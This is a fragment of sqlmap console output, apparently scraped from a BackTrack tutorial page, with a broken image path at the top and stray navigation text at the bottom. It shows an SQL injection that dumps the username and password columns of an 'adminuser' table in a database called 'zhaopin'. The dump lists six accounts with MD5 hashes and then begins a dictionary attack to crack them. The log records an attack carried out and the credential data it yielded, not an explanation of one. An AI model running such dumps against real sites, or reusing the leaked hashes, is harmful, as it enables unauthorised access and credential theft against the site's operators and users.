 [16:48:39] [INFO] fetching columns like 'password, username' for table 'adminuse
r' in database 'zhaopin'
[16:48:40] [INFO] the SQL query used returns 2 entries
[16:48:40] [INFO] retrieved: "username","varchar(100)"
[16:48:40] [INFO] retrieved: "password","varchar(100)"
[16:48:40] [INFO] fetching entries of column(s) 'password, username' for table '
adminuser' in database 'zhaopin'
[16:48:40] [INFO] the SQL query used returns 6 entries
[16:48:40] [INFO] retrieved: "3b8ac37cd1ab8b7c34b14a53714ce83b","admin"
[16:48:41] [INFO] retrieved: "edae3106f8a4e9f6f9cf76b2e4039f08","zhuhai"
[16:48:41] [INFO] retrieved: "515b550cf9c1b0f6e87bf6ef66979359","beijing"
[16:48:41] [INFO] retrieved: "4ddccdacb362ff266b1cc9670e19a7ee","dalian"
[16:48:41] [INFO] retrieved: "eaf18ceee2c73db20e83f5b57183d4c7","chengdu"
[16:48:41] [INFO] retrieved: "shenzhen"
[16:48:41] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack t
hem via a dictionary-based attack? [Y/n/q] y
[16:48:43] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/pentest/database/sqlmap/txt/wordlist.txt' (press E
<< back | track 5